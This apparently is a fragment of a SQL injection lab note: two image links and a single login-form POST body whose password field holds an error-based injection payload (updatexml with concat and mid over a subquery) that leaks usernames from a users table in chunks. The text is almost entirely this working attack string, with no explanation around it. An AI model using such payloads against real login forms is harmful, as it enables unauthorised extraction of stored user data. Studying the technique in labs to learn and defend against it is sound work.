 uname=admin&passwd=1'and updatexml(1,concat(0x23,mid((select group_concat(username) from (select username from users)a),32,31)),1)#
